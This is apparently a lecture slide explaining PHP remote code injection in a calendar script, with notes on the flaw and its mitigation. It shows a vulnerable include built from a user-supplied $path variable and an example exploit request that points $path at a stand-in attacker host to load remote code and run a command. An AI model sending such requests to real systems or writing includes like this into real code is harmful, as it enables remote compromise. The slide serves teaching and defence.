 Code Injection Attack ← script 와 관련
❑ example PHP calendar script
• the flaw results from the use of a variable to construct the name of a
file that is then included into the script: $path variable to refer to the
main directory containing the program and all its code and data files:
not only could local files be included, but if a URL is supported, the
included code can be sourced from anywhere on the network (PHP
remote code injection)
• just because a script is not supposed to be called directly does no
mean it is not possible
• block assignment of form field values to global variables: only use
constant values in include commands
<?php
include $path . 'functions.php';
include $path . 'data/prefs.php';
…
(a) Vulnerable PHP code
GET /calendar/embed/day.php?path=http://hacker.web.site/hack.txt?&cmd=ls
(b) HTTP exploit request
10